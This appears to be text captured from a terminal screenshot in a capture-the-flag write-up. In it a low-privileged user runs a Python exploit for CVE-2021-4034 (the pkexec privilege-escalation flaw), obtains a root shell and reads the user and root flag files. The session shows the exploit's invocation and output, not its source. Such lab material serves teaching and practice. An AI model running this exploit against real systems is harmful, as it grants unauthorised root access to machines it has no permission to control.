 daniel@pandora:~$ id
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)
daniel@pandora:~$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[-] GCONV_PATH=. directory already exists, continuing.
[-] exploit directory already exists, continuing.
[+] Calling execve()
# id
uid=0(root) gid=1001(daniel) groups=1001(daniel)
# cat /home/matt/user.txt
57b
# cat /root/root.txt
705
#